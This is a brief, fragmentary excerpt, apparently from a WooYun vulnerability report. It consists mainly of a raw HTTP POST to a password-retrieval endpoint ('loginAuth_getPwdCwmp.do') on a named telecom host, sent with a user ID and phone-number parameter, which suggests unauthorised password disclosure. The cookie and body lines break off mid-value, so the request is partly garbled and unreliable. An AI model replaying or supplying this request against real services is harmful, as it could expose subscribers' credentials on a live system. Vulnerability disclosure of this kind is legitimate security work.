 POST /cwmp/loginAuth_getPwdCwmp.do HTTP/1.1
Host: se.telecomjs.com
Content-Length: 39
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://se.telecomjs.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://se.telecomjs.com/cwmp/forgotPassword.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
userDivMode_02582263066=%3CDetailsDivMode%3E%0D%0A%3CStatus%3E1%3C%2FStatus%3E%0D
%0D%0A%3CDivListInfo%3E%0D%0A%3CDivGUID%3E%3C%2FDivGUID%3E%0D%0A%3C%2FDivListIn
userId=051589715018&phoneno=15
www.wooyun.org